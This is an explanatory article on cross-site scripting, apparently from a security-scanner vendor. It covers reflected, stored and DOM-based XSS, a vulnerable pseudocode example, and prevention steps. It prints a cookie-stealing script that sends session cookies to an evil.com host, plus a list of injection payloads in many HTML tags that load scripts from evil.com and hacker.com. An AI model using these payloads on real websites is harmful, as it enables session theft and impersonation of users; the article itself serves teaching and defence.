Cross-Site Scripting (XSS)

What is Cross-Site Scripting (XSS)?
Cross-site Scripting (XSS) is a client-side code injection attack. The attacker aims to execute malicious scripts in a web browser of the victim by including malicious code in a legitimate web page or web application. The actual attack occurs when the victim visits the web page or web application that executes the malicious code. The web page or web application becomes a vehicle to deliver the malicious script to the user’s browser. Vulnerable vehicles that are commonly used for Cross-site Scripting attacks are forums, message boards, and web pages that allow comments.
A web page or web application is vulnerable to XSS if it uses unsanitized user input in the output that it generates. This user input must then be parsed by the victim’s browser. XSS attacks are possible in VBScript, ActiveX, Flash, and even CSS. However, they are most common in JavaScript, primarily because JavaScript is fundamental to most browsing experiences.


Risks of XSS Vulnerabilities
If an attacker can abuse an XSS vulnerability on a web page to execute arbitrary JavaScript in a user’s browser, the security of that vulnerable website or vulnerable web application and its users has been compromised. XSS is not the user’s problem like any other security vulnerability. If it is affecting your users, it affects you.
Cross-site Scripting may also be used to deface a website instead of targeting the user. The attacker can use injected scripts to change the content of the website or even redirect the browser to another web page, for example, one that contains malicious code.

Why Can XSS be Dangerous?
XSS vulnerabilities are perceived as less dangerous than for example SQL Injection vulnerabilities. Consequences of the ability to execute JavaScript on a web page may not seem dire at first. Most web browsers run JavaScript in a very tightly controlled environment. JavaScript has limited access to the user’s operating system and the user’s files. However, JavaScript can still be dangerous if misused as part of malicious content:
- Malicious JavaScript has access to all the objects that the rest of the web page has access to. This includes access to the user’s cookies. Cookies are often used to store session tokens. If an attacker can obtain a user’s session cookie, they can impersonate that user, perform actions on behalf of the user, and gain access to the user’s sensitive data.
- JavaScript can read the browser DOM and make arbitrary modifications to it. Luckily, this is only possible within the page where JavaScript is running.
- JavaScript can use the XMLHttpRequest object to send HTTP requests with arbitrary content to arbitrary destinations.
- JavaScript in modern browsers can use HTML5 APIs. For example, it can gain access to the user’s geolocation, webcam, microphone, and even specific files from the user’s file system. Most of these APIs require user opt-in, but the attacker can use social engineering to go around that limitation.
The above, in combination with social engineering, allow criminals to pull off advanced attacks including cookie theft, planting trojans, keylogging, phishing, and identity theft. XSS vulnerabilities provide the perfect ground to escalate attacks to more serious ones. Cross-site Scripting can also be used in conjunction with other types of attacks, for example, Cross-Site Request Forgery (CSRF).

What Are the Three Types of Cross Site Scripting (XSS) Attacks?
There are several types of Cross-site Scripting attacks: stored/persistent XSS, reflected/non-persistent XSS, and DOM-based XSS. You can read more about them in an article titled Types of XSS.

Reflected Cross-Site Scripting
Reflected XSS occurs when an attacker embeds a malicious script within a URL and tricks the victim into executing it, often by clicking a link. The vulnerable application echoes the same payload in its response sent to the user’s browser (hence “reflected” XSS) without storing it on the server (hence “non-persistent”).

Stored Cross-Site Scripting
Stored XSS involves the attacker injecting malicious code into a web application that saves the payload in a database or server file without executing it. The attack is only triggered when a user loads the compromised page. Because the same stored payload can affect multiple users, this method is also called persistent XSS.

DOM-Based Cross-Site Scripting
DOM-based XSS is a client-side vulnerability where the malicious payload is executed entirely within the browser by manipulating the Document Object Model (DOM) of a page. Such attacks are especially hard to detect because the payload never reaches the server and everything happens in the browser.

How Does XSS Work?
There are two stages to a typical XSS attack:
- To run malicious JavaScript code in a victim’s browser, an attacker must first find a way to inject malicious code (payload) into a web page that the victim visits.
- After that, the victim must visit the web page with the malicious code. If the attack is directed at particular victims, the attacker can use social engineering and/or phishing to send a malicious URL to the victim.
For step one to be possible, the vulnerable website needs to directly include user input in its pages. An attacker can then insert a malicious string that will be used within the web page and treated as source code by the victim’s browser. There are also variants of XSS attacks where the attacker lures the user to visit a URL using social engineering and the payload is part of the link that the user clicks.

XSS Example
The following is a snippet of server-side pseudocode that is used to display the most recent comment on a web page:
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
The above script simply takes the latest comment from a database and includes it in an HTML page. It assumes that the comment printed out consists of only text and contains no HTML tags or other code. It is vulnerable to XSS, because an attacker could submit a comment that contains a malicious payload, for example:
<script>doSomethingEvil();</script>
The web server provides the following HTML code to users that visit this web page:
<html>
<h1>Most recent comment</h1>
<script>doSomethingEvil();</script>
</html>
When the page loads in the victim’s browser, the attacker’s malicious script executes. Most often, the victim does not realize it and is unable to prevent such an attack.

Stealing Cookies Using XSS
Criminals often use XSS to steal cookies. This allows them to impersonate the victim. The attacker can send the cookie to their own server in many ways. One of them is to execute the following client-side script in the victim’s browser:
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
The figure below illustrates a step-by-step walkthrough of a simple XSS attack.


- The attacker injects a payload into the website’s database by submitting a vulnerable form with malicious JavaScript content.
- The victim requests the web page from the web server.
- The web server serves the victim’s browser the page with attacker’s payload as part of the HTML body.
- The victim’s browser executes the malicious script contained in the HTML body. In this case, it sends the victim’s cookie to the attacker’s server.
- The attacker now simply needs to extract the victim’s cookie when the HTTP request arrives at the server.
- The attacker can now use the victim’s stolen cookie for impersonation.
To learn more about how XSS attacks are conducted, you can refer to an article titled A comprehensive tutorial on cross-site scripting.

Cross-site Scripting Attack Vectors
The following is a list of common XSS attack vectors that an attacker could use to compromise the security of a website or web application through an XSS attack. A more extensive list of XSS payload examples is maintained by the OWASP organization: XSS Filter Evasion Cheat Sheet.

XSS Using the <script> Tag
The <script> tag is the most straightforward XSS payload. A script tag can reference external JavaScript code or you can embed the code within the script tag itself.
<!-- External script -->
<script src=http://evil.com/xss.js></script>
<!-- Embedded script -->
<script> alert("XSS"); </script>

XSS Using JavaScript Events
JavaScript event attributes such as onload and onerror can be used in many different tags. This is a very popular XSS attack vector.
<!-- onload attribute in the <body> tag -->
<body onload=alert("XSS")>

XSS Using the <body> Tag
An XSS payload can be delivered inside the <body> by using event attributes (see above) or other more obscure attributes such as the background attribute.
<!-- background attribute -->
<body background="javascript:alert("XSS")">

XSS Using the <img> Tag
Some browsers execute JavaScript found in the <img> attributes.
<!-- <img> tag XSS -->
<img src="javascript:alert("XSS");">
<!-- tag XSS using lesser-known attributes -->
<img dynsrc="javascript:alert('XSS')">
<img lowsrc="javascript:alert('XSS')">

XSS Using the <iframe> Tag
The <iframe> tag lets you embed another HTML page in the current page. An IFrame may contain JavaScript but JavaScript in the IFrame does not have access to the DOM of the parent page due to the Content Security Policy (CSP) of the browser. However, IFrames are still very effective for pulling off phishing attacks.
<!-- <iframe> tag XSS -->
<iframe src="http://evil.com/xss.html">

XSS Using the <input> Tag
In some browsers, if the type attribute of the <input> tag is set to image, it can be manipulated to embed a script.
<!-- <input> tag XSS -->
<input type="image" src="javascript:alert('XSS');">

XSS Using the <link> Tag
The <link> tag, which is often used to link to external style sheets, may contain a script.
<!-- <link> tag XSS -->
<link rel="stylesheet" href="javascript:alert('XSS');">

XSS Using the <table> Tag
The background attribute of the <table> and <td> tags can be exploited to refer to a script instead of an image.
<!-- <table> tag XSS -->
<table background="javascript:alert('XSS')">
<!-- <td> tag XSS -->
<td background="javascript:alert('XSS')">

XSS Using the <div> Tag
The <div> tag, similar to the <table> and <td> tags, can also specify a background and therefore embed a script.
<!-- <div> tag XSS -->
<div style="background-image: url(javascript:alert('XSS'))">
<!-- <div> tag XSS -->
<div style="width: expression(alert('XSS'));">

XSS Using the <object> Tag
The <object> tag can be used to include a script from an external site.
<!-- <object> tag XSS -->
<object type="text/x-scriptlet" data="http://hacker.com/xss.html">

How to Detect and Test for XSS Vulnerabilities
Cross-site Scripting vulnerabilities are one of the most common web application vulnerabilities. The OWASP organization (Open Web Application Security Project) lists XSS vulnerabilities in their OWASP Top 10 2017 document as the second most prevalent issue.
Fortunately, it’s easy to test if your website or web application is vulnerable to XSS and other vulnerabilities by running an automated web scan using the Acunetix vulnerability scanner, which includes a specialized XSS scanner module. Take a demo and find out more about running XSS scans against your website or web application. An example of how you can detect blind XSS vulnerabilities with Acunetix is available in the following article: How to Detect Blind XSS Vulnerabilities.

How to Prevent XSS Attacks
To keep yourself safe from XSS, you must sanitize your input. Your application code should never output data received as input directly to the browser without checking it for malicious code.
For more details, refer to the following articles: Preventing XSS Attacks and How to Prevent DOM-based Cross-site Scripting. You can also find useful information in the XSS Prevention Cheat Sheet maintained by the OWASP organization.

How to Prevent Cross-site Scripting (XSS) – Best Practices
Preventing Cross-site Scripting (XSS) is not easy. Specific prevention techniques depend on the subtype of XSS vulnerability, on user input usage context, and on the programming framework. However, there are certain general strategic principles that you should follow to keep your web application safe.
 | Step 1: Train and maintain awareness  To keep your web application safe, everyone involved in building the web application must be aware of the risks associated with XSS vulnerabilities. You should provide suitable security training to all your developers, QA staff, DevOps, and SysAdmins. You can start by referring them to this page.
 | Step 2: Don’t trust any user input  Treat all user input as untrusted. Any user input that is used as part of HTML output introduces a risk of an XSS. Treat input from authenticated and/or internal users the same way that you treat public input.
 | Step 3: Use escaping/encoding  Use an appropriate escaping/encoding technique depending on where user input is to be used: HTML escape, JavaScript escape, CSS escape, URL escape, etc. Use existing libraries for escaping, don’t write your own unless absolutely necessary.
 | Step 4: Sanitize HTML  If the user input needs to contain HTML, you can’t escape/encode it because it would break valid tags. In such cases, use a trusted and verified library to parse and clean HTML. Choose the library depending on your development language, for example, HtmlSanitizer for .NET or SanitizeHelper for Ruby on Rails.
 | Step 5: Set the HttpOnly flag  To mitigate the consequences of a possible XSS vulnerability, set the HttpOnly flag for cookies. If you do, such cookies will not be accessible via client-side JavaScript.
 | Step 6: Use a Content Security Policy  To mitigate the consequences of a possible XSS vulnerability, also use a Content Security Policy (CSP). CSP is an HTTP response header that lets you declare the dynamic resources that are allowed to load depending on the request source.
 | Step 7: Scan regularly (with Acunetix)  XSS vulnerabilities may be introduced by your developers or through external libraries/modules/software. You should regularly scan your web applications using a web vulnerability scanner such as Acunetix. If you use Jenkins, you should install the Acunetix plugin to automatically scan every build.

